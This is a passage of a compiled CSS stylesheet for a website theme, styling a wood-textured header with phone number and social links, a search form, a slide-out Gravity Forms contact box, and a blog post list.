    font-size: 1.8rem; }
    @media screen and (max-width: 900px), (max-device-width: 900px) {
      .wood-bg .phone-number {
        font-size: 1.5rem; } }
    @media screen and (max-width: 720px), (max-device-width: 720px) {
      .wood-bg .phone-number {
        font-size: 1.1rem; } }
  .wood-bg .breadcrumbs, .wood-bg .phone-number {
    line-height: 68px;
    text-shadow: 0 0 10px rgba(0, 0, 0, 0.6); }
    @media screen and (max-width: 720px), (max-device-width: 720px) {
      .wood-bg .breadcrumbs, .wood-bg .phone-number {
        font-size: 0.9rem;
        line-height: 40px; } }
  .wood-bg .child-overlay {
    position: absolute;
    right: -30px;
    bottom: -4px;
    max-width: 100%; }
    .wood-bg .child-overlay img {
      display: block;
      width: 100%; }
    @media screen and (max-width: 900px), (max-device-width: 900px) {
      .wood-bg .child-overlay {
        display: none; } }
  .wood-bg .social-links {
    float: right;
    padding: 8px 0; }
    .wood-bg .social-links li {
      float: left; }
      .wood-bg .social-links li a {
        display: block;
        background-color: #FFF;
        height: 40px;
        width: 40px;
        text-align: center;
        -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
        -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
        -moz-border-radius: 100px;
        -webkit-border-radius: 100px;
        border-radius: 100px; }
        .wood-bg .social-links li a i:before {
          color: #bf985e;
          line-height: 40px;
          font-size: 26px; }
      .wood-bg .social-links li + li {
        margin-left: 10px; }

.searchform {
  margin: 20px 0;
  padding: 0 0 20px;
  border-bottom: 1px dotted #CCC; }
  .searchform input {
    padding: 10px;
    width: 100%;
    outline: none;
    border: 1px solid #CCC; }
    .searchform input:focus {
      border-color: #0E0EFD; }

.contact-form-box {
  position: fixed;
  top: 20%;
  right: 0;
  z-index: -1; }
  .contact-form-box, .contact-form-box * {
    -moz-transition: none;
    -o-transition: none;
    -webkit-transition: none;
    transition: none; }
  .contact-form-box .contact-form {
    max-width: 375px;
    overflow: hidden;
    position: relative;
    z-index: 10000; }
  .contact-form-box .toggle-button {
    background-color: #24629f;
    position: absolute;
    top: 100px;
    z-index: 9999;
    left: 0;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px;
    border-radius: 5px 5px 0 0;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -moz-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -webkit-transform-origin: 0% 100%;
    transform-origin: 0% 100%; }
  @media screen and (max-width: 720px), (max-device-width: 720px) {
    .contact-form-box {
      display: none; } }

.contact-form {
  background-image: url("images/contact-form-bg.jpg");
  background-position: right top;
  background-color: #e8e8e8;
  background-repeat: no-repeat;
  background-size: 100% auto;
  min-height: 560px;
  padding: 95px 25px 25px; }
  .contact-form .gform_wrapper {
    margin: 0;
    max-width: 100%; }
    .contact-form .gform_wrapper .gform_heading {
      text-align: center;
      width: 100%; }
      .contact-form .gform_wrapper .gform_heading h3 {
        color: #c00807;
        margin: 0 0 10px; }
    .contact-form .gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
      display: none; }
    .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input, .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea {
      padding: 5px;
      font-size: 1rem;
      width: 100%;
      border: 2px solid #b3b3b3;
      -moz-border-radius: 3px;
      -webkit-border-radius: 3px;
      border-radius: 3px; }
      .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input::-webkit-input-placeholder, .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea::-webkit-input-placeholder {
        color: #666666; }
      .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input:-moz-placeholder, .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea:-moz-placeholder {
        color: #666666; }
      .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input::-moz-placeholder, .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea::-moz-placeholder {
        color: #666666; }
      .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input:-ms-input-placeholder, .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea:-ms-input-placeholder {
        color: #666666; }
      .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input:focus, .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea:focus {
        outline: none;
        border-color: #24629f; }
    .contact-form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea {
      height: 75px; }
    .contact-form .gform_wrapper .gform_footer {
      text-align: center; }
      .contact-form .gform_wrapper .gform_footer input[type="submit"] {
        background-color: #24629f;
        font-size: 2rem; }
        .contact-form .gform_wrapper .gform_footer input[type="submit"]:hover {
          background-color: #1b4875; }

.post-list li {
  padding: 25px 0; }
  .post-list li h2 {
    margin: 0 0 5px; }
    .post-list li h2 a {
      color: #0E0EFD; }
  .post-list li p {
    margin: 15px 0; }
  .post-list li .meta {
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    opacity: 0.5;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .post-list li .meta a {
      color: #822172; }
  .post-list li:hover .meta {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1; }
  .post-list li:first-child {
    margin-top: 30px; }

/*# sourceMappingURL=style.css.map */
